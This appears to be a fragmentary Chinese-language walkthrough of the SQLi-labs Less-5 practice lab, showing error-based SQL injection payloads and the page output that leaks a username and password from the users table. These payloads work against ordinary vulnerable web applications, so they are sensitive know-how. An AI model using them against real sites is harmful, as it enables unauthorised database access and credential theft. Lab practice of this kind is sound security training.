 + 关注
?id=0' union select 1,count(*),concat_ws('-',(select group_concat(username,':',password) from
users),floor(rand(0)*2)) as a from information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat_
Options
使用group_concat无法显示,
可以尝试concat
Welcome Dhakkan
You are in...........
?id=0' union select 1,count(*),concat_ws('-',(select concat('~',id,username,':',password) from users
limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat_
Options
limit 0,1 从0开始显示第1行
Welcome Dhakkan
Duplicate entry '~1Dumb:Dumb-1' for key ''